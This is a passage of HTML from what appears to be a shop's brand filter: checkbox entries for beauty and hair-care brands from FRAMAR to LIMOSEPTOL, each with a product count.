			<label for="m-332" class="af-checkbox-label">
													<input type="checkbox" id="m-332" class="af checkbox" name="filters[m][0][]" value="332" data-url="framar">
												<span class="name">FRAMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-149 no-matches">
			<label for="m-149" class="af-checkbox-label">
													<input type="checkbox" id="m-149" class="af checkbox" name="filters[m][0][]" value="149" data-url="fusion">
												<span class="name">FUSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-483 no-matches">
			<label for="m-483" class="af-checkbox-label">
													<input type="checkbox" id="m-483" class="af checkbox" name="filters[m][0][]" value="483" data-url="ga-ma">
												<span class="name">GA.MA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-425 no-matches">
			<label for="m-425" class="af-checkbox-label">
													<input type="checkbox" id="m-425" class="af checkbox" name="filters[m][0][]" value="425" data-url="gaia">
												<span class="name">GAIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-253 no-matches">
			<label for="m-253" class="af-checkbox-label">
													<input type="checkbox" id="m-253" class="af checkbox" name="filters[m][0][]" value="253" data-url="gamma-piu">
												<span class="name">GAMMA PIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-154 no-matches">
			<label for="m-154" class="af-checkbox-label">
													<input type="checkbox" id="m-154" class="af checkbox" name="filters[m][0][]" value="154" data-url="gammapiu">
												<span class="name">GAMMAPIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-308 no-matches">
			<label for="m-308" class="af-checkbox-label">
													<input type="checkbox" id="m-308" class="af checkbox" name="filters[m][0][]" value="308" data-url="germix">
												<span class="name">GERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-496 no-matches">
			<label for="m-496" class="af-checkbox-label">
													<input type="checkbox" id="m-496" class="af checkbox" name="filters[m][0][]" value="496" data-url="geske">
												<span class="name">GESKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
													<input type="checkbox" id="m-13" class="af checkbox" name="filters[m][0][]" value="13" data-url="ghd">
												<span class="name">GHD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-260 no-matches">
			<label for="m-260" class="af-checkbox-label">
													<input type="checkbox" id="m-260" class="af checkbox" name="filters[m][0][]" value="260" data-url="gillete-platinum">
												<span class="name">GILLETE PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-191 no-matches">
			<label for="m-191" class="af-checkbox-label">
													<input type="checkbox" id="m-191" class="af checkbox" name="filters[m][0][]" value="191" data-url="gillette">
												<span class="name">GILLETTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-424 no-matches">
			<label for="m-424" class="af-checkbox-label">
													<input type="checkbox" id="m-424" class="af checkbox" name="filters[m][0][]" value="424" data-url="giovanni">
												<span class="name">GIOVANNI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-23 no-matches">
			<label for="m-23" class="af-checkbox-label">
													<input type="checkbox" id="m-23" class="af checkbox" name="filters[m][0][]" value="23" data-url="giubra">
												<span class="name">GIUBRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-423 no-matches">
			<label for="m-423" class="af-checkbox-label">
													<input type="checkbox" id="m-423" class="af checkbox" name="filters[m][0][]" value="423" data-url="glamtech">
												<span class="name">GLAMTECH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-422 no-matches">
			<label for="m-422" class="af-checkbox-label">
													<input type="checkbox" id="m-422" class="af checkbox" name="filters[m][0][]" value="422" data-url="glaux">
												<span class="name">GLAUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-207 no-matches">
			<label for="m-207" class="af-checkbox-label">
													<input type="checkbox" id="m-207" class="af checkbox" name="filters[m][0][]" value="207" data-url="golden-rose">
												<span class="name">GOLDEN ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-251 no-matches">
			<label for="m-251" class="af-checkbox-label">
													<input type="checkbox" id="m-251" class="af checkbox" name="filters[m][0][]" value="251" data-url="goldielocks">
												<span class="name">GOLDIELOCKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-421 no-matches">
			<label for="m-421" class="af-checkbox-label">
													<input type="checkbox" id="m-421" class="af checkbox" name="filters[m][0][]" value="421" data-url="goldwell">
												<span class="name">GOLDWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-495 no-matches">
			<label for="m-495" class="af-checkbox-label">
													<input type="checkbox" id="m-495" class="af checkbox" name="filters[m][0][]" value="495" data-url="goodmark">
												<span class="name">GOODMARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-420 no-matches">
			<label for="m-420" class="af-checkbox-label">
													<input type="checkbox" id="m-420" class="af checkbox" name="filters[m][0][]" value="420" data-url="gota-dourada">
												<span class="name">GOTA DOURADA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-178 no-matches">
			<label for="m-178" class="af-checkbox-label">
													<input type="checkbox" id="m-178" class="af checkbox" name="filters[m][0][]" value="178" data-url="grune">
												<span class="name">GRUNE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-523 no-matches">
			<label for="m-523" class="af-checkbox-label">
													<input type="checkbox" id="m-523" class="af checkbox" name="filters[m][0][]" value="523" data-url="gummy">
												<span class="name">GUMMY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-264 no-matches">
			<label for="m-264" class="af-checkbox-label">
													<input type="checkbox" id="m-264" class="af checkbox" name="filters[m][0][]" value="264" data-url="hair-care">
												<span class="name">HAIR CARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-63 no-matches">
			<label for="m-63" class="af-checkbox-label">
													<input type="checkbox" id="m-63" class="af checkbox" name="filters[m][0][]" value="63" data-url="hair-clipper">
												<span class="name">HAIR CLIPPER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-150 no-matches">
			<label for="m-150" class="af-checkbox-label">
													<input type="checkbox" id="m-150" class="af checkbox" name="filters[m][0][]" value="150" data-url="hair-company">
												<span class="name">HAIR COMPANY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-419 no-matches">
			<label for="m-419" class="af-checkbox-label">
													<input type="checkbox" id="m-419" class="af checkbox" name="filters[m][0][]" value="419" data-url="hair-concept">
												<span class="name">HAIR CONCEPT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-165 no-matches">
			<label for="m-165" class="af-checkbox-label">
													<input type="checkbox" id="m-165" class="af checkbox" name="filters[m][0][]" value="165" data-url="hair-solution">
												<span class="name">HAIR SOLUTION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-221 no-matches">
			<label for="m-221" class="af-checkbox-label">
													<input type="checkbox" id="m-221" class="af checkbox" name="filters[m][0][]" value="221" data-url="hair-study">
												<span class="name">HAIR STUDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-305 no-matches">
			<label for="m-305" class="af-checkbox-label">
													<input type="checkbox" id="m-305" class="af checkbox" name="filters[m][0][]" value="305" data-url="hairburst">
												<span class="name">HAIRBURST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-521 no-matches">
			<label for="m-521" class="af-checkbox-label">
													<input type="checkbox" id="m-521" class="af checkbox" name="filters[m][0][]" value="521" data-url="hairmate">
												<span class="name">HAIRMATE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-73 no-matches">
			<label for="m-73" class="af-checkbox-label">
													<input type="checkbox" id="m-73" class="af checkbox" name="filters[m][0][]" value="73" data-url="hammer">
												<span class="name">HAMMER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-326 no-matches">
			<label for="m-326" class="af-checkbox-label">
													<input type="checkbox" id="m-326" class="af checkbox" name="filters[m][0][]" value="326" data-url="hardel">
												<span class="name">HARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-314 no-matches">
			<label for="m-314" class="af-checkbox-label">
													<input type="checkbox" id="m-314" class="af checkbox" name="filters[m][0][]" value="314" data-url="henna">
												<span class="name">HENNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-52 no-matches">
			<label for="m-52" class="af-checkbox-label">
													<input type="checkbox" id="m-52" class="af checkbox" name="filters[m][0][]" value="52" data-url="hercules">
												<span class="name">HERCULES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-418 no-matches">
			<label for="m-418" class="af-checkbox-label">
													<input type="checkbox" id="m-418" class="af checkbox" name="filters[m][0][]" value="418" data-url="hermans">
												<span class="name">HERMAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-272 no-matches">
			<label for="m-272" class="af-checkbox-label">
													<input type="checkbox" id="m-272" class="af checkbox" name="filters[m][0][]" value="272" data-url="hipertin">
												<span class="name">HIPERTIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-62 no-matches">
			<label for="m-62" class="af-checkbox-label">
													<input type="checkbox" id="m-62" class="af checkbox" name="filters[m][0][]" value="62" data-url="hs">
												<span class="name">HS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-225 no-matches">
			<label for="m-225" class="af-checkbox-label">
													<input type="checkbox" id="m-225" class="af checkbox" name="filters[m][0][]" value="225" data-url="hummer-curly-hair">
												<span class="name">HUMMER CURLY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-47 no-matches">
			<label for="m-47" class="af-checkbox-label">
													<input type="checkbox" id="m-47" class="af checkbox" name="filters[m][0][]" value="47" data-url="hysoki">
												<span class="name">HYSOKI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-417 no-matches">
			<label for="m-417" class="af-checkbox-label">
													<input type="checkbox" id="m-417" class="af checkbox" name="filters[m][0][]" value="417" data-url="ic-fantasia">
												<span class="name">IC FANTASIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-243 no-matches">
			<label for="m-243" class="af-checkbox-label">
													<input type="checkbox" id="m-243" class="af checkbox" name="filters[m][0][]" value="243" data-url="id-italian">
												<span class="name">ID ITALIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-248 no-matches">
			<label for="m-248" class="af-checkbox-label">
													<input type="checkbox" id="m-248" class="af checkbox" name="filters[m][0][]" value="248" data-url="idea-toscana">
												<span class="name">IDEA TOSCANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-127 no-matches">
			<label for="m-127" class="af-checkbox-label">
													<input type="checkbox" id="m-127" class="af checkbox" name="filters[m][0][]" value="127" data-url="ideabeauty">
												<span class="name">IDEABEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-84 no-matches">
			<label for="m-84" class="af-checkbox-label">
													<input type="checkbox" id="m-84" class="af checkbox" name="filters[m][0][]" value="84" data-url="igora-royal">
												<span class="name">IGORA ROYAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-228 no-matches">
			<label for="m-228" class="af-checkbox-label">
													<input type="checkbox" id="m-228" class="af checkbox" name="filters[m][0][]" value="228" data-url="igora-royal-schwarzkopf">
												<span class="name">IGORA ROYAL (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-324 no-matches">
			<label for="m-324" class="af-checkbox-label">
													<input type="checkbox" id="m-324" class="af checkbox" name="filters[m][0][]" value="324" data-url="igora-vibrance">
												<span class="name">IGORA VIBRANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-93 no-matches">
			<label for="m-93" class="af-checkbox-label">
													<input type="checkbox" id="m-93" class="af checkbox" name="filters[m][0][]" value="93" data-url="ilumina">
												<span class="name">ILUMINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-416 no-matches">
			<label for="m-416" class="af-checkbox-label">
													<input type="checkbox" id="m-416" class="af checkbox" name="filters[m][0][]" value="416" data-url="imbue">
												<span class="name">IMBUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-322 no-matches">
			<label for="m-322" class="af-checkbox-label">
													<input type="checkbox" id="m-322" class="af checkbox" name="filters[m][0][]" value="322" data-url="immortal">
												<span class="name">IMMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-415 no-matches">
			<label for="m-415" class="af-checkbox-label">
													<input type="checkbox" id="m-415" class="af checkbox" name="filters[m][0][]" value="415" data-url="ines-sage">
												<span class="name">INES SAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-275 no-matches">
			<label for="m-275" class="af-checkbox-label">
													<input type="checkbox" id="m-275" class="af checkbox" name="filters[m][0][]" value="275" data-url="infinity">
												<span class="name">INFINITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-147 no-matches">
			<label for="m-147" class="af-checkbox-label">
													<input type="checkbox" id="m-147" class="af checkbox" name="filters[m][0][]" value="147" data-url="inimitable">
												<span class="name">INIMITABLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-304 no-matches">
			<label for="m-304" class="af-checkbox-label">
													<input type="checkbox" id="m-304" class="af checkbox" name="filters[m][0][]" value="304" data-url="inmortal">
												<span class="name">INMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-92 no-matches">
			<label for="m-92" class="af-checkbox-label">
													<input type="checkbox" id="m-92" class="af checkbox" name="filters[m][0][]" value="92" data-url="inoa">
												<span class="name">INOA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-94 no-matches">
			<label for="m-94" class="af-checkbox-label">
													<input type="checkbox" id="m-94" class="af checkbox" name="filters[m][0][]" value="94" data-url="inoa-supreme">
												<span class="name">INOA SUPREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-414 no-matches">
			<label for="m-414" class="af-checkbox-label">
													<input type="checkbox" id="m-414" class="af checkbox" name="filters[m][0][]" value="414" data-url="invisibobble">
												<span class="name">INVISIBOBBLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-37 no-matches">
			<label for="m-37" class="af-checkbox-label">
													<input type="checkbox" id="m-37" class="af checkbox" name="filters[m][0][]" value="37" data-url="irene-rios">
												<span class="name">IRENE RIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-71 no-matches">
			<label for="m-71" class="af-checkbox-label">
													<input type="checkbox" id="m-71" class="af checkbox" name="filters[m][0][]" value="71" data-url="iron">
												<span class="name">IRON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-223 no-matches">
			<label for="m-223" class="af-checkbox-label">
													<input type="checkbox" id="m-223" class="af checkbox" name="filters[m][0][]" value="223" data-url="iron-repair">
												<span class="name">IRON REPAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-302 no-matches">
			<label for="m-302" class="af-checkbox-label">
													<input type="checkbox" id="m-302" class="af checkbox" name="filters[m][0][]" value="302" data-url="italian-design">
												<span class="name">ITALIAN DESIGN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-413 no-matches">
			<label for="m-413" class="af-checkbox-label">
													<input type="checkbox" id="m-413" class="af checkbox" name="filters[m][0][]" value="413" data-url="italor">
												<span class="name">ITALOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-325 no-matches">
			<label for="m-325" class="af-checkbox-label">
													<input type="checkbox" id="m-325" class="af checkbox" name="filters[m][0][]" value="325" data-url="ivybears">
												<span class="name">IVYBEARS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-197 no-matches">
			<label for="m-197" class="af-checkbox-label">
													<input type="checkbox" id="m-197" class="af checkbox" name="filters[m][0][]" value="197" data-url="ixidil">
												<span class="name">IXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-24 no-matches">
			<label for="m-24" class="af-checkbox-label">
													<input type="checkbox" id="m-24" class="af checkbox" name="filters[m][0][]" value="24" data-url="jaguar">
												<span class="name">JAGUAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-513 no-matches">
			<label for="m-513" class="af-checkbox-label">
													<input type="checkbox" id="m-513" class="af checkbox" name="filters[m][0][]" value="513" data-url="jaipur">
												<span class="name">JAIPUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-412 no-matches">
			<label for="m-412" class="af-checkbox-label">
													<input type="checkbox" id="m-412" class="af checkbox" name="filters[m][0][]" value="412" data-url="jamaican">
												<span class="name">JAMAICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-67 no-matches">
			<label for="m-67" class="af-checkbox-label">
													<input type="checkbox" id="m-67" class="af checkbox" name="filters[m][0][]" value="67" data-url="java">
												<span class="name">JAVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-301 no-matches">
			<label for="m-301" class="af-checkbox-label">
													<input type="checkbox" id="m-301" class="af checkbox" name="filters[m][0][]" value="301" data-url="jean-claude-olivier">
												<span class="name">JEAN CLAUDE OLIVIER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-411 no-matches">
			<label for="m-411" class="af-checkbox-label">
													<input type="checkbox" id="m-411" class="af checkbox" name="filters[m][0][]" value="411" data-url="jj">
												<span class="name">JJ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-286 no-matches">
			<label for="m-286" class="af-checkbox-label">
													<input type="checkbox" id="m-286" class="af checkbox" name="filters[m][0][]" value="286" data-url="joico">
												<span class="name">JOICO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-43 no-matches">
			<label for="m-43" class="af-checkbox-label">
													<input type="checkbox" id="m-43" class="af checkbox" name="filters[m][0][]" value="43" data-url="jorpal">
												<span class="name">JORPAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-201 no-matches">
			<label for="m-201" class="af-checkbox-label">
													<input type="checkbox" id="m-201" class="af checkbox" name="filters[m][0][]" value="201" data-url="jrl">
												<span class="name">JRL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-473 no-matches">
			<label for="m-473" class="af-checkbox-label">
													<input type="checkbox" id="m-473" class="af checkbox" name="filters[m][0][]" value="473" data-url="k18-biomimetic-hairscience">
												<span class="name">K18 BIOMIMETIC HAIRSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-64 no-matches">
			<label for="m-64" class="af-checkbox-label">
													<input type="checkbox" id="m-64" class="af checkbox" name="filters[m][0][]" value="64" data-url="k6">
												<span class="name">K6</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-65 no-matches">
			<label for="m-65" class="af-checkbox-label">
													<input type="checkbox" id="m-65" class="af checkbox" name="filters[m][0][]" value="65" data-url="k7">
												<span class="name">K7</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-179 no-matches">
			<label for="m-179" class="af-checkbox-label">
													<input type="checkbox" id="m-179" class="af checkbox" name="filters[m][0][]" value="179" data-url="kadus">
												<span class="name">KADUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-478 no-matches">
			<label for="m-478" class="af-checkbox-label">
													<input type="checkbox" id="m-478" class="af checkbox" name="filters[m][0][]" value="478" data-url="kaitei">
												<span class="name">KAITEI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-522 no-matches">
			<label for="m-522" class="af-checkbox-label">
													<input type="checkbox" id="m-522" class="af checkbox" name="filters[m][0][]" value="522" data-url="kanechom">
												<span class="name">KANECHOM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-472 no-matches">
			<label for="m-472" class="af-checkbox-label">
													<input type="checkbox" id="m-472" class="af checkbox" name="filters[m][0][]" value="472" data-url="karseell">
												<span class="name">KARSEELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-176 no-matches">
			<label for="m-176" class="af-checkbox-label">
													<input type="checkbox" id="m-176" class="af checkbox" name="filters[m][0][]" value="176" data-url="katai">
												<span class="name">KATAI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-213 no-matches">
			<label for="m-213" class="af-checkbox-label">
													<input type="checkbox" id="m-213" class="af checkbox" name="filters[m][0][]" value="213" data-url="kativa">
												<span class="name">KATIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-532 no-matches">
			<label for="m-532" class="af-checkbox-label">
													<input type="checkbox" id="m-532" class="af checkbox" name="filters[m][0][]" value="532" data-url="kaypro">
												<span class="name">KAYPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-410 no-matches">
			<label for="m-410" class="af-checkbox-label">
													<input type="checkbox" id="m-410" class="af checkbox" name="filters[m][0][]" value="410" data-url="kc-by-keracare">
												<span class="name">KC BY KERACARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-499 no-matches">
			<label for="m-499" class="af-checkbox-label">
													<input type="checkbox" id="m-499" class="af checkbox" name="filters[m][0][]" value="499" data-url="keen-strok">
												<span class="name">KEEN STROK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-409 no-matches">
			<label for="m-409" class="af-checkbox-label">
													<input type="checkbox" id="m-409" class="af checkbox" name="filters[m][0][]" value="409" data-url="keenwell">
												<span class="name">KEENWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-517 no-matches">
			<label for="m-517" class="af-checkbox-label">
													<input type="checkbox" id="m-517" class="af checkbox" name="filters[m][0][]" value="517" data-url="kefus">
												<span class="name">KEFUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-408 no-matches">
			<label for="m-408" class="af-checkbox-label">
													<input type="checkbox" id="m-408" class="af checkbox" name="filters[m][0][]" value="408" data-url="kent-brushes">
												<span class="name">KENT BRUSHES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-514 no-matches">
			<label for="m-514" class="af-checkbox-label">
													<input type="checkbox" id="m-514" class="af checkbox" name="filters[m][0][]" value="514" data-url="keracid">
												<span class="name">KERACID</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-44 no-matches">
			<label for="m-44" class="af-checkbox-label">
													<input type="checkbox" id="m-44" class="af checkbox" name="filters[m][0][]" value="44" data-url="kerapro">
												<span class="name">KERAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-273 no-matches">
			<label for="m-273" class="af-checkbox-label">
													<input type="checkbox" id="m-273" class="af checkbox" name="filters[m][0][]" value="273" data-url="kerastase">
												<span class="name">KERASTASE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-407 no-matches">
			<label for="m-407" class="af-checkbox-label">
													<input type="checkbox" id="m-407" class="af checkbox" name="filters[m][0][]" value="407" data-url="keratimask-professional">
												<span class="name">KERATIMASK PROFESSIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-98 no-matches">
			<label for="m-98" class="af-checkbox-label">
													<input type="checkbox" id="m-98" class="af checkbox" name="filters[m][0][]" value="98" data-url="keratin-fibers">
												<span class="name">KERATIN FIBERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-406 no-matches">
			<label for="m-406" class="af-checkbox-label">
													<input type="checkbox" id="m-406" class="af checkbox" name="filters[m][0][]" value="406" data-url="kesmar">
												<span class="name">KESMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-170 no-matches">
			<label for="m-170" class="af-checkbox-label">
													<input type="checkbox" id="m-170" class="af checkbox" name="filters[m][0][]" value="170" data-url="kfs">
												<span class="name">KFS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-55 no-matches">
			<label for="m-55" class="af-checkbox-label">
													<input type="checkbox" id="m-55" class="af checkbox" name="filters[m][0][]" value="55" data-url="kiepe">
												<span class="name">KIEPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-405 no-matches">
			<label for="m-405" class="af-checkbox-label">
													<input type="checkbox" id="m-405" class="af checkbox" name="filters[m][0][]" value="405" data-url="kin">
												<span class="name">KIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-404 no-matches">
			<label for="m-404" class="af-checkbox-label">
													<input type="checkbox" id="m-404" class="af checkbox" name="filters[m][0][]" value="404" data-url="kinky-curly">
												<span class="name">KINKY-CURLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-1 no-matches">
			<label for="m-1" class="af-checkbox-label">
													<input type="checkbox" id="m-1" class="af checkbox" name="filters[m][0][]" value="1" data-url="klerr">
												<span class="name">KLERR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-80 no-matches">
			<label for="m-80" class="af-checkbox-label">
													<input type="checkbox" id="m-80" class="af checkbox" name="filters[m][0][]" value="80" data-url="kokem">
												<span class="name">KOKEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-85 no-matches">
			<label for="m-85" class="af-checkbox-label">
													<input type="checkbox" id="m-85" class="af checkbox" name="filters[m][0][]" value="85" data-url="koleston">
												<span class="name">KOLESTON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-105 no-matches">
			<label for="m-105" class="af-checkbox-label">
													<input type="checkbox" id="m-105" class="af checkbox" name="filters[m][0][]" value="105" data-url="koleston-perfect">
												<span class="name">KOLESTON PERFECT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-100 no-matches">
			<label for="m-100" class="af-checkbox-label">
													<input type="checkbox" id="m-100" class="af checkbox" name="filters[m][0][]" value="100" data-url="koleston-perfect-innosense">
												<span class="name">KOLESTON PERFECT INNOSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-239 no-matches">
			<label for="m-239" class="af-checkbox-label">
													<input type="checkbox" id="m-239" class="af checkbox" name="filters[m][0][]" value="239" data-url="kolinsky">
												<span class="name">KOLINSKY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-510 no-matches">
			<label for="m-510" class="af-checkbox-label">
													<input type="checkbox" id="m-510" class="af checkbox" name="filters[m][0][]" value="510" data-url="kream">
												<span class="name">KREAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-15 no-matches">
			<label for="m-15" class="af-checkbox-label">
													<input type="checkbox" id="m-15" class="af checkbox" name="filters[m][0][]" value="15" data-url="kuos">
												<span class="name">KUOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-214 no-matches">
			<label for="m-214" class="af-checkbox-label">
													<input type="checkbox" id="m-214" class="af checkbox" name="filters[m][0][]" value="214" data-url="214-kuos">
												<span class="name">KUO´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-512 no-matches">
			<label for="m-512" class="af-checkbox-label">
													<input type="checkbox" id="m-512" class="af checkbox" name="filters[m][0][]" value="512" data-url="kuul">
												<span class="name">KÜÜL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-318 no-matches">
			<label for="m-318" class="af-checkbox-label">
													<input type="checkbox" id="m-318" class="af checkbox" name="filters[m][0][]" value="318" data-url="l3vel3">
												<span class="name">L3VEL3</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-250 no-matches">
			<label for="m-250" class="af-checkbox-label">
													<input type="checkbox" id="m-250" class="af checkbox" name="filters[m][0][]" value="250" data-url="lacla">
												<span class="name">LACLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-136 no-matches">
			<label for="m-136" class="af-checkbox-label">
													<input type="checkbox" id="m-136" class="af checkbox" name="filters[m][0][]" value="136" data-url="laser">
												<span class="name">LASER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-256 no-matches">
			<label for="m-256" class="af-checkbox-label">
													<input type="checkbox" id="m-256" class="af checkbox" name="filters[m][0][]" value="256" data-url="lash-belong">
												<span class="name">LASH BELONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-174 no-matches">
			<label for="m-174" class="af-checkbox-label">
													<input type="checkbox" id="m-174" class="af checkbox" name="filters[m][0][]" value="174" data-url="174-lash-belong">
												<span class="name">LASH beLONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-50 no-matches">
			<label for="m-50" class="af-checkbox-label">
													<input type="checkbox" id="m-50" class="af checkbox" name="filters[m][0][]" value="50" data-url="leggins">
												<span class="name">LEGGINS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-403 no-matches">
			<label for="m-403" class="af-checkbox-label">
													<input type="checkbox" id="m-403" class="af checkbox" name="filters[m][0][]" value="403" data-url="lendan">
												<span class="name">LENDAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-115">
			<label for="m-115" class="af-checkbox-label">
													<input type="checkbox" id="m-115" class="af checkbox" name="filters[m][0][]" value="115" data-url="levissime">
												<span class="name">LEVISSIME</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-402 no-matches">
			<label for="m-402" class="af-checkbox-label">
													<input type="checkbox" id="m-402" class="af checkbox" name="filters[m][0][]" value="402" data-url="light-irridiance">
												<span class="name">LIGHT IRRIDIANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-22 no-matches">
			<label for="m-22" class="af-checkbox-label">
													<input type="checkbox" id="m-22" class="af checkbox" name="filters[m][0][]" value="22" data-url="liheto">
												<span class="name">LIHETO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-401 no-matches">
			<label for="m-401" class="af-checkbox-label">
													<input type="checkbox" id="m-401" class="af checkbox" name="filters[m][0][]" value="401" data-url="lilash">
												<span class="name">LILASH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-238 no-matches">
			<label for="m-238" class="af-checkbox-label">
													<input type="checkbox" id="m-238" class="af checkbox" name="filters[m][0][]" value="238" data-url="limoseptol">
												<span class="name">LIMOSEPTOL</span>
				<span class="count">0</span>			</label>
								</li>
